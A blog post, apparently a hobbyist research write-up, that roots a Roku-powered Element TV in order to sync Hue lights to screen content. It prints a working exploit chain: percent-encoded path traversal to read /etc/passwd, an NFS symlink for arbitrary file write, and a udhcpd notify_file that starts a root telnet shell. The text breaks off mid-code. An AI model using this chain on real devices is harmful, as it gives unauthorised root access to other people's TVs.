This is a rather large blog post consisting of multiple sections from some quick background information about the problem to an in-depth dive into the hacking process, reverse engineering and final custom application.
I’ve included a table of contents to make it easy to navigate or if you want to skip to any parts you’re particularly interested in.
Table of Contents
The Problem
I’ve got two things in my living room.
A set of Philips Hue lights that provide light around the room.
The Hue lights are really nice, allowing you to change up the color and brightness to really change the look of your environment. You can go from a bright white fluorescent light for studying to a dim yellow nightlight for midnight lounging.

Moreover, Philips semi-recently released a feature called Hue Entertainment that allows you to sync up your lights to music, videos etc. This looks absolutely fantastic and really makes watching movies and playing games a lot more immersive like this:

A 50-inch Elment 4K TV powered by Roku.
This Element TV was one of the cheapest at the time and it has held up well over the years.
I don’t actually use any of the Roku/Smart TV functionality on it, instead the primary sources on it are a Playstation, Xbox and Chromecast.
All of this brings us to the problem, the Hue ecosystem is blissfully unaware of anything on the TV. The Hues need some sort of software that can read the pixel values on the screen and set the lights to the right color. On the computer, this is achieved through the use of the Hue Sync App, a program that runs in the background capturing your screen and using it to decide the colors.

However, when it comes to content playing on the TV, there is really no easy way to pump the pixel data to your controller software. You could mirror your computer screen with an HDMI cable but that’s doesn’t allow you to capture stuff like game consoles and requires you to playback all your media on your computer.
If you wanna pay an arm and a leg, Philips has a device called an HDMI Sync Box. It costs $230 at the time of writing, almost the price of the actual TV! The sync box works as a 4-way HDMI switcher, you plug in all your devices like your Chromecast and consoles into it and then you can select which one to pass through. It listens in on the video signal and then uses it to match the lights. Simple enough but stupidly expensive.
On the other hand homebrew solutions for this vary widely. One of the most promising ones has been using an HDMI splitter that takes the signals and sends it to two outputs. You plug one into the TV and plug the other into a capture card hooked up to a Raspberry Pi. The Pi then uses software written by the Harmonize Project to sync up the lights.
One solution that I used for a little while was to have a Raspberry Pi hooked up with a camera looking at the screen. Perform some perspective warping and then detect the colors on screen with that. This was pretty appealing since it requires no fuffing about with HDMI cables or splitters. You can find an example of such code here as part of the PiHueEntertainment project. You can find my own hacky disgusting code to do the same thing here.
Roku TVs
Alright, now that we know a bit about the problem, let’s talk about Roku powered TVs.
Roku devices themselves are positively ancient, they came out in 2008 and predate the creation of Chromecasts, Fire TV sticks, AppleTV etc. They popularized the lightweight streaming device area, allowing people to watch Netflix, Youtube, Hulu and friends on their TVs in a super convenient way.
Starting in the mid 2010s, we started seeing the popularization of “smart TVs”. As opposed to “dumb TVs” that can only display what you plug into them, these smart TVs started integrating streaming features into the TV itself. This meant that TVs themselves started being able to connect to the internet and have enough hardware to stream and decode video.
Roku, realizing they had already built up a software stack and ecosystem in this area partnered with TV manufacturers to provide Roku as the operating system for these Smart TVs. This partnership was generally done with low-end TV makers like TCL, Hisense and my own Element. These companies would generally not be able to write their own smart TV software unlike the big players: Samsung, LG, Sony etc.
Now these Roku TVs have one particularly creepy and privacy intrusive “feature.” The TV will look at the content you’re watching from your HDMI/cable or other devices and advertise watching them from the beginning on their own smart services. This Verge article goes into it in a bit more detail. It shows up on the TV like this:

The presence of this advertising indicates that the TV is capable of monitoring what is being played through its inputs and encouraged me to start looking for a way to try to get my own code running on it.
Hacking the Roku
The Roku Developer Ecosystem
Within Roku’s operating system, each streaming service is serviced in the form of an app which Roku calls a “channel”. These apps/channels can be obtained from Roku’s marketplace and allow services like Netflix, ESPN, Youtube etc to make their interfaces and streams available on Roku devices.
The selection of Roku channels is massive and ranges from the big name streaming services to little games: https://channelstore.roku.com/browse/apps
As such, Roku has an SDK so that you can developer your own little Roku app.
The process for developing an app is quite open, allowing you to use your own
device as a development environment as long as you know the right button combo
to press. Much like Android where you tap the Build Number button in the
about page to enable developer options, on Roku you enter a Konami-code like
sequence.
Roku’s developer setup
page goes over the details, at the time of writing you just had to press
(Home, Home, Home, Up, Up, Right, Left, Right, Left, Right) to be brought to
the developer settings. Once active, your TV starts up a web server that lets
you upload apps packaged as zip files.
Coding Roku Apps
Great, so this allowed me to run my own apps on the Roku. Now what are these apps actually programmed in?
As it turns out, Roku has rolled their own programming called BrightScript. And it is based on, of all things, Basic.
In their own words, BrightScript is an interpreted language running on a C-based interpreter.
BrightScript compiles code into bytecode that is run by an interpreter. This compilation step happens every time a script is loaded and run. There is no separate compile step that results in a binary file being saved. In this way it is similar to JavaScript.
BrightScript is a powerful bytecode-interpreted scripting language optimized for embedded devices. In this way it is unique. For example, BrightScript and the BrightScript component architecture are written in 100% C for speed, efficiency, and portability.
As anyone who has tried to sandbox a capable language will tell you, it is a fairly tough job. Correctly restricting things like filesystem access, ensuring you don’t accidentally expose library functions and the like without support from the operating system such as with cgroups is very tough. On an embedded system such isolation was unlikely so BrightScript was likely going to be a good place to start to find exploits.
BrightScript is fairly powerful, it has bindings for stuff like OpenSSL, UDP/TCP sockets and JSON parsing. After uploading the hello world app and having a glance at the developer documentation, I quickly realized there was actually an interactive REPL for Brightscript running on a telnet server on the TV.
We can hop onto the Brightscript REPL server with telnet 192.168.1.69 8085
and start exploring:
Brightscript Debugger> di = CreateObject("roDeviceInfo")

Brightscript Debugger> ? di.GetModel()
7000X

Brightscript Debugger> ? di.GetModelDetails()
<Component: roAssociativeArray> =
{
    ModelNumber: "7515X"
    ScreenSize: 50
    VendorName: "Element"
    VendorUSBName: "Longview_Changhong_Element_YN"
}
As it turns out, my TV model, the 7000X is fairly powerful according to
Roku’s specs.
| 4K Roku TV | |
|---|---|
| Code Name | Longview |
| roDeviceInfo.GetModel() | 7000X |
| CPU | ARM dual core 1.2 GHz |
| Accelerated Graphics API | OpenGL ES 2.0 |
| RAM | 1 GB |
| Max UI Resolution | 1920X1080 |
| Max Playback Resolution | 3840x2160 |
A Vulnerable API Function
The next step was to explore the API surface and one really interesting aspect
of this was the roUrlTransfer
object
which essentially allows you to make http requests. For example:
Brightscript Debugger> r = CreateObject("roUrlTransfer")
Brightscript Debugger> r.SetUrl("http://example.com")
Brightscript Debugger> ? r.GetToString()
<!doctype html>
<html>
<head>
    <title>Example Domain</title>
Where there’s http on embedded devices, curl or
libcurl is usually close behind. The documentation
on the ifUrlTransfer page also confirms this:
EnablePeerVerification(enable as Boolean) as Boolean
Verifies that the certificate has a chain of trust up to a valid root certificate using
CURLOPT_SSL_VERIFYPEER.
One key thing to realize about curl is that even though it is primarily used for web requests, it supports a wide variety of other protocols (these can be disabled during compilation) such as:
ftp://- File Transfer Protocolgopher://- The Gopher Protocol
but most importantly for us, it supports the file:// protocol that lets you
grab files from the local file system. For example on your machine running
$ curl file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
will grab the contents of /etc/passwd.
Could it really be this easy? Could we just grab files off the Roku like this? Sadly, no.
Brightscript Debugger> r.SetUrl("file:///etc/passwd")
*** ERROR: Missing or invalid PHY: '/etc/passwd'
Clearly there was some attempt to restrict the file:// protocol, but how
good was this attempt? As it turns out, not really. Roku wanted you to be able
to use file:// to access files that you could access through the normal file
APIs they provide, so for exmaple you can do:
Brightscript Debugger> r.SetUrl("file://pkg:/manifest")
Brightscript Debugger> ? r.GetToString()
##   Channel Details
title=Hello World
If we acctually run the GetUrl() method after performing this, we can see what
the BrightScript internals end up rewriting this into:
? r.GetUrl()
file:///tmp/plugin/GPAAAAX4Lckh/pkg:/manifest
exposing some nice internal paths to us. But this also shows that they seem to
be concatening our url path in front of tmp/plugin/GPAAAAX4Lckh/ so could
we just use the ../.. characters in the URL to traverse up the path?
Brightscript Debugger> r.SetUrl("file://pkg:/../../../../etc/passwd")
Brightscript Debugger> ? r.GetUrl()
file:///tmp/plugin/GPAAAAX4Lckh/pkg:/etc/passwd
Not quite, looks like there’s some magic going on that strips out the dot dots
out of the url. However, there seems to be one simple trick that the Roku
developers forgot about. URLs support url/percent encoding,
so instead of putting in the raw .. we can replace it with the equivelant
percent encoded characters, %2E%2E. This gives us the url:
r.SetUrl("file://pkg:/%2E%2E/%2E%2E/%2E%2E/%2E%2E/etc/passwd")
Checking r.GetUrl() again, this time we see:
Brightscript Debugger> ? r.GetUrl()
file:///tmp/plugin/GPAAAAX4Lckh/pkg:/%2E%2E/%2E%2E/%2E%2E/%2E%2E/etc/passwd
Cool, the traversal characters didn’t get stripped out, so I crossed my fingers and fired off:
Brightscript Debugger> ? r.GetToString()
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:100:sync:/bin:/bin/sync
mail:x:8:8:mail:/var/spool/mail:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
operator:x:37:37:Operator:/var:/bin/sh
sshd:x:103:99:Operator:/var:/bin/sh
nobody:x:99:99:nobody:/home:/bin/sh
messagebus:x:102:102::/var/lib/dbus:/bin/false
default:x:500:500:Default non-root user:/home/default:/bin/sh
app:x:501:501:roku app:/home/default:/bin/sh
There we go, an arbitrary read primitive.
Leveraging the File Read Exploit
So at this point we have the ability to read files from the system, but what
does this really give us? Well Linux is awesome and exposes a lot of critical
information through procfs usually
present under /proc/ on the system.
For example, the file /proc/self/environ will tell you the environment
variables the file-reading process was launched with:
$ TEST=123 cat /proc/self/environ
TEST=123
SHELL=/bin/bash
Among other things, procfs also exposes the memory map of a process, e.g what
memory addresses parts of the executable, shared libraries, the stack and heap
are present at. This is usually found at /proc/self/maps.
procfs can also tell you what filesystems are mounted on the system through
/proc/mounts.
Both of these were absolutely valuable in performing reconnaissance and
understanding how Roku had set up their Linux distribution. For example through
/proc/version we can learn what kernel the Roku is using:
Linux version 3.10.108-grsec-rt122 ([email protected])
(gcc version 5.4.0 (crosstool-NG crosstool-ng-1.22.0 - Roku GCC toolchain 20191226))
#1 SMP PREEMPT Thu Jul 16 21:50:19 UTC 2020
Through /proc/self/maps we learn that the main Roku application that runs
on the TV lives under /bin/Application and it utilizes a ton of shared
libraries:
00010000-00c82000 r-xp 00000000 fd:fa 2272       /bin/Application
00c92000-00c9a000 r--p 00c72000 fd:fa 2272       /bin/Application
00c9a000-00cb0000 rw-p 00c7a000 fd:fa 2272       /bin/Application
...
6b104000-6b21a000 r-xp 00000000 fd:fa 2606       /lib/libPlayReady.so
...
ac975000-ac9c6000 r-xp 00000000 fd:fa 2574       /lib/libBrightScript.so
Through this information we can acquire the application binary as well as the
key libraries and pop them open in ghidra to understand how they work. As it
turns out the Roku software stack is a gaint C++ application. As someone who is
primarily used to reverse-engineering C this presented a bit of a learning curve
but once you figure out the usual suspects like std::string and std::vector,
it becomes a lot easier. It also helped that the system uses lots of shared
libraries so there are a lot of exported symbol names present.
Grabbing binary files was a little more complex than simple text files, this is
because BrightScript strings are null terminated and thus the r.GetToString()
function would only return results up to the first null byte, making it useless
for ELFs and other binaries. We ended up finding a work-around by saving the
data to a file with r.GetToFile("tmp:/file_to_save") and then streaming it
over the network in chunks that could be held in memory or saving it to a USB
drive using r.GetToFile("ext1:/file").
At this point, I realized that my method of downloading one file at a time was
fairly limited and only gave me a fairly narrow view on what was on the system.
So we took a look at /proc/cmdline:
LX_MEM=0x21c00000,0x08a00000 LX_MEM2=0xac800000,0x13800000 EMAC_MEM=0x20400000,0x00100000 rtlog_mem_pa=0x20200000 rtlog_mem_size=0x00200000 vmalloc=512m console=ttyS0,0 ethaddr=00:e4:00:0e:f2:69 roku.bdrev=6 ip=off root=/dev/mtdblock_robbs1 ro rootfstype=cramfs init=/init roku.wakeupreason= backlight=0 rokuled=50,1,1536 mtdparts=edb64M-nand:7168k(Boot),98304k@107264k(Active),98560k@8704k(Update),318720k@205568k(RW)enc,256k@8448k(ID),256k@8192k(PC),256k@7936k(UBAPP),256k@7168k(LLAT),256k@7424k(SPARE) roku.blgpio=164:H chip_id=0xa02e8b0c model_has_hdr10=1 totalmem=1024 roothash=3b1d203af1706cdaf86af4a5b8530ed9c15d42478039b174f50bb1d095dfc1fe BOOTTIME_SBOOT=2636 BOOTTIME_UBOOT=914
and noticed
root=/dev/mtdblock_robbs1 ro rootfstype=cramfs init=/init
specifically. We realized that rootfs is loaded from /dev/mtdblock_robbs1 and
is cramfs based. So at this point we decided to download the entire
/dev/mtdblock_robbs1 device and take a look at it. Running binwalk on it we
find:
$ binwalk mtdblock_robbs1.cramfs

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             Roku aimage SB
512           0x200           Squashfs filesystem, little endian, version 4.0, compression:gzip, size: 63975146 bytes, 3615 inodes, blocksize: 131072 bytes, created: 2020-12-04 05:06:22
63979520      0x3D04000       Roku aimage SB
64245760      0x3D45000       Roku aimage SB
64293472      0x3D50A60       AES S-Box
64296384      0x3D515C0       AES Inverse S-Box
64491980      0x3D811CC       Roku aimage SB
64512364      0x3D8616C       SHA256 hash constants, little endian
65266848      0x3E3E4A0       CRC32 polynomial table, little endian
65267872      0x3E3E8A0       CRC32 polynomial table, little endian
65433083      0x3E66DFB       mcrypt 2.2 encrypted data, algorithm: blowfish-448, mode: CBC, keymode: 8bit
66324957      0x3F409DD       Cisco IOS experimental microcode, for "O"
69996544      0x42C1000       Roku aimage SB
69996800      0x42C1100       uImage header, header size: 64 bytes, header CRC: 0x2B984F0E, created: 2020-12-04 05:06:45, image size: 3409876 bytes, Data Address: 0x21C08000, Entry Point: 0x21C08000, data CRC: 0x64F1A541, OS: Linux, CPU: ARM, image type: OS Kernel Image, compression type: gzip, image name: "Linux 3.10.40"
69996864      0x42C1140       gzip compressed data, maximum compression, has original file name: "vmlinux.bin", from Unix, last modified: 2020-12-04 05:06:44
73420800      0x4605000       Roku aimage SB
Awesome, it’s in an intact squashfs filesystem and a bunch of extra stuff tacked on at the end. Having binwalk extract out the squashfs we find:
$ ls disk_image
bin     config  dev  home  lib      media  nvram  opt      proc    root  sdcard0  sys  usr  www
common  custom  etc  init  linuxrc  mnt    omv    plugins  RokuOS  sbin  sdcard1  tmp  var
This made it significantly easier to understand the overall structure of the system and find exploits in more than just the main application binary.
Getting More Access
While we could read files and understand the behavior of the system pretty thoroughly, we were still pretty far from code execution. At this point I met a couple of really smart hackers on the Exploiteers discord, devnull and popeax who helped a lot by sharing information and tricks they had discovered.
We were able to discover an undocumented feature in /bin/Application that
Roku had implemented to make the development process a lot easier. Instead of
constantly re-uploading a .zip file to test your channel, they allowed
running a channel through from a Network File System (NFS)
mount. NFS basically allows you to mount directories from other servers over a
network connection. You could utilize this feature by adding the key
pkg_nfs_mount like so:
pkg_nfs_mount=192.168.1.10:/nfs/mnt/path
to your channel manifest. Upon seeing this in the manifest, the channel loader will try to mount the NFS server and directory you specified and then read the source files from there.
The key thing to realize about an NFS mount is that it supports all the features
of a Linux filesystem, including the ability to have symlinks. So for example
if on your NFS server you have a symlink set up pointing to / like so:
ammar@nfs-server:/media/nfs$ ls -la .
drwxr-xr-x 5 root  root  4096 Apr 23 12:13 .
drwxr-xr-x 3 root  root  4096 Mar 24 06:53 ..
-rw-r--r-- 1 root  root   876 Apr 23 12:13 manifest
lrwxrwxrwx 1 root  root     1 Mar 24 06:56 root -> /
then anyone who mounts the directory will also see:
ammar@nfs-client:~$ ls -la /tmp/test-mount/root
lrwxrwxrwx 1 root root 1 Mar 24 06:56 /tmp/test-mount/root -> /
Importantly, this symlink is resolved on the end of whoever mounted it, so
accessing the file /tmp/test-mount/root/etc/passwd will actually lead to the
/etc/passwd file on the nfs-client system.
Now the implications for this in terms of BrightScript access are absolutely
huge, while we could only read files with the curl based exploit, this actually
lets us write to arbitrary locations in the filesystem too. Ordinarily the
BrightScript filesystem restricts you to locations such as pkg:/, tmp:/,
ext1:/ etc and has robust protection against traversal, a symlink such as the
one from the method above is not detected.
This means that we can now use BrightScript methods such as WriteAsciiFile to
write to anywhere on the filesystem. For example:
WriteAsciiFile("pkg:/root/tmp/test", "hello world")
and this actually shows up on the Roku under /tmp/test.
Great so through some reverse engineering and a little help from our friends we’ve turned our arbitrary read into an arbitrary read-write.
Code Execution from Writing Files
Despite being able to write to anywhere, we are still fairly limited. The actual
filesystem is mounted as read-only for almost all directories. This means that
getting code execution won’t be as simple as replacing /bin/Application or
anything like that.
In particular, the only directories that were writable were /tmp and /nvram.
/tmp is as it would be on a conventional Linux system, a temporary file
system. /nvram is a non-volatile storage location that stores data such as the
channels installed by the user, channel specific login information and system
settings and preferences.
Would it be possible to get code execution from writing into one of these
directories? At first glance it seemed fairly difficult, while a lot of init
scripts will execute stuff stored in /nvram, for example S56sound:
#!/bin/sh
# Dev mode local override
read roku_dev_mode rest < /proc/cmdline
if [ "$roku_dev_mode" = 'dev=1' ] && [ -f /nvram/S86sound ]
then
    echo "=== ALSA INIT from /nvram/S86sound"
    source /nvram/S86sound
else
    modprobe mhal-alsa-audio || echo "WARNING:  ALSA driver not found or failed to load"
fi
these are guarded by "$roku_dev_mode" = 'dev=1' checks which is a parameter
set in /proc/cmdline (the Linux startup parameters) for Roku development
machines.
Eventually after searching all across the application and system scripts in the
disk image we stumbled upon the following code as part of the S64wifi init
script:
UDHCPD_CONF=/lib/wlan/realtek/udhcpd-p2p.conf
[ -f /nvram/udhcpd-p2p.conf ] && UDHCPD_CONF=/nvram/udhcpd-p2p.conf
cp $UDHCPD_CONF /tmp/udhcpd-p2p.conf
echo "interface $P2PINTF" >> /tmp/udhcpd-p2p.conf
udhcpd /tmp/udhcpd-p2p.conf
Let’s take a minute to examine what this is doing.
- Set
UDHCPD_CONFto default to/lib/wlan/realtek/udhcpd-p2p.conf. - If
/nvram/udhcpd-p2p.confexists, overrideUDHCPD_CONFwith that file. - Copy the
UDHCPD_CONFfile to/tmp/udhcpd-p2p.conf. - Start up
udhcpd(A light-weight DHCP server part of busybox) using the configuration file in/tmp/udhcpd-p2p.conf.
This means that we fully control all configuration parameters to udhcpd if we
set up our own /nvram/udhcpd-p2p.conf file, which the arbitrary file write
exploit allows us to do.
Despite busybox’s reputation of being lightweight, you can expect that any
daemon will have a fun set of options and udhpcd is no exception. It provides
this absolutely fantastic option called notify_file which is described as:
Everytime udhcpd writes a leases file, the below script will be called.
Useful for writing the lease file to flash every few hours.
#notify_file #default: (no script)
And there we have it, as soon as udhcpd hands out a lease, it will invoke the
notify_file we specified. As a cherry on top, udhcpd runs as root as part of
the startup process, so whatever script we provide it will run as root.
For those curious, the Roku has a dhcp server because it supports connecting certain remotes and devices over a Wi-Fi Direct network.
While I initially ended up connecting my phone to trigger a lease to be handed
out, we also realized that turning auto_time to a very tiny interval will also
cause notify_file to be invoked and this allows the root to be persistent
across restarts without any human intervention.
With this in hand, we set up a script file containing
#!/bin/sh
busybox telnetd -l /sbin/loginsh -p 1337
point notify_file towards it and as soon as a lease is handed out we have a
root telnet server on port 1337:
$ telnet 192.168.1.69 1337
Trying 192.168.1.69...
Connected to 192.168.1.69.
Escape character is '^]'.

WIFI DRIVER PATH: /lib/wlan/realtek
longview:/ # whoami
root
(You can read more about how this process was made slicker by popeax here)
From Code Execution to Ambient Lighting
Reverse Engineering the TV’s Recognition
Alright so that was a whole adventure to get code execution going, now we can finally get to the problem that kicked this all off. Getting the TV to control the lights based on the content it is showing.
So back to the creepy feature I talked about in the introduction, in Roku and industry speak it is known as “Automatic Content Recognition” (ACR), Roku themselves describe it as:
The Roku TV is also equipped with Automatic Content Recognition (ACR) technology that, when enabled, allows Roku to recognize the programs and commercials being viewed through the Roku TV’s antenna, and devices connected to your Roku TV, including cable and satellite set top boxes.
so searching for symbols related to “ACR” in the reverse engineered codebase was a good place to start.
One of the symbols we find is gnsdk_acr_query_write_video_frame. For those
wondering, it looks like Roku uses Gracenote’s ACR library,
hence the gnsdk.
If we look at the caller of the function, it comes with the following logging calls:
Roku::Log::Logger::log(
  s_acr.gn._00ca3837, "thrd.exit.early.nullptr",
  "Could not create VideoCapture device"
);

Roku::Log::Logger::logTrace(
  s_acr.gn._00ca3837, "cap.toosmall",
  "captured frame too small, width %d", iVar3);

Roku::Log::Logger::logTrace(
  s_acr.gn._00ca3837, "thrd.pause",
  "Capture loop is paused");
This is definitely all stuff related to capturing the output of the screen, putting us on the right track.
In particular the "Could not create VideoCapture device" logging call is very
interesting, it is present under the following context:
av_instance = Roku::PlatformAV::GetInstance();
videoCaptureDevice = (av_instance->vtable + 0x24)(av_instance);

if ((int)videoCaptureDevice == 0) {
  Roku::Log::Logger::log(
    s_acr.gn._00ca3837, "thrd.exit.early.nullptr",
    "Could not create VideoCapture device");
}
meaning the code we are after is going to be under the PlatformAV class, and
specifically as part of one of the methods it implemenets. Following this chain
of code down to the VideoCapture class and doing some reverse engineering we
find that it does the following:
IDirectFB *dfb = ...;

const char* capture_descriptor_format = ""
"#GOPC\n"
"gopc_capture_src=%s\n"
"gopc_capture_scan_type=%s\n"
"gopc_capture_x=%d\n"
"gopc_capture_y=%d\n"
"gopc_capture_w=%d\n"
"gopc_capture_h=%d\n"
"gopc_capture_hmirror=%s\n"
"gopc_capture_vmirror=%s\n";

char[500] descriptor;
int descriptor_length = snprintf(
  descriptor, 500, capture_descriptor_format,
  "DWIN_SRC_IP", "DWIN_SCAN_MODE_PROGRESSIVE",
  0, 0, capture_width, capture_height, "FALSE", "FALSE");

DFBDataBufferDescription data_buffer_descr;
data_buffer_descr.flags = 2;
data_buffer_descr.file = (char *)0x0;
data_buffer_descr.data = descriptor;
Roku::Log::Logger::logTrace(
  s_mstarvidcap._001d1190,"gopc",
  "GOPC Buffer: %s", descriptor);

IDirectFBDataBuffer *buffer;

if (dfb->CreateDataBuffer(dfb, &data_buffer_descr, &buffer) != 0) {
  Roku::Log::Logger::logConsole(s_mstarvidcap._001d1190, "fail",
    "CreateDataBuffer failed");
  return;
}

IDirectFBImageProvider *imageProvider;
int return_code = buffer->CreateImageProvider(buffer, &imageProvider)
if (return_code != 0) {
  Roku::Log::Logger::logConsole(s_mstarvidcap._001d1190, "fail",
    "DFB CreateImageProvider failed (%p) %d", imageProvider, return_code);
  return;
}
